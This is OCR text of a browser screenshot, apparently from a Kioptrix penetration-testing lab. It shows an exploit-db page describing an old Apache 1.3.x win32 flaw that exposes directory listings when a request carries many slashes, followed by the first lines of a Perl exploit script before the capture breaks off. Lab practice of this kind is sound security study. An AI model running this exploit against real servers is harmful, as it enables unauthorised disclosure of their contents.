 cations
Places
Firefox ESR
Wed 20:58
1
Apache 1.3.6/1.3.9/1.3.11/1.3.12/1.3.20 - Root Directory Access - Mozilla Firefox
essus Home / F
Kioptrix: Level 1
Hack The Box ::
Test Page for the Ap
Test Page for the Ap
Usage Statistics for
404 Not Found
Apache 1.3.20 -
Apache Http Server
Apache mod_ss
Apache 1.3.6/1.3
https://www.exploit-db.com/exploits/19975
133%
ost Visited
Getting Started
Copy
source: https://www.securityfocus.com/bid/1284/info
Apache HTTP Server 1.3.x (win32) allows people to get a directory listing of a directory, if it is enabled in the config, even if an
index file is present that would normally be displayed instead. This can be achieved by sending a number of "/" characters appended to
an HTTP request to the server. (eg: http://www.host.com///////////////////////////////////////////////////////...) When apache calls
stat() to check if the index.html (for example) exists, Windows will return an error if the path is too long. Apache incorrectly treats
this as if the file does not exist. Different numbers of "/"s are required based on the length of the path to the DocumentRoot.
#!/usr/bin/perl
use LWP::Simple;
use strict;
my $host = shift() || die "usage:  $ARGV[0] [hostname]";
my $cnt;
my $data;
my $odata;
my $i;
$odata = get("http://$host/");
if ($odata eq "")
{
die "no response from server:  $host\n";